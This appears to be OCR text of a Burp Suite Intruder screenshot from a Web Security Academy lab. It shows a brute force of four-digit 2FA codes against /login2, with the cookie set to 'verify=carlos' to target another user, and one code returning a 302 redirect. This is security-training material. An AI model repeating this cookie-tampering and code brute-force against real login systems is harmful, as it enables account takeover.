 3. Intruder attack of https://0af4008d04011509c07c2794007b0011.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
9852 1589 302 178
0 200 3015
1 0000 200 3015
2 1000 200 3015
3 2000 200 3015
4 3000 200 3015
5 4000 200 3015
6 5000 200 3015
7 6000 200 3015
8 7000 200 3015
Request Response
Pretty Raw Hex
\n
1 POST /login2 HTTP/2
2 Host: 0af4008d04011509c07c2794007b0011.web-security-academy.net
3 Cookie: verify=carlos
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0af4008d04011509c07c2794007b0011.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0af4008d04011509c07c2794007b0011.web-security-academy.net/login2
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22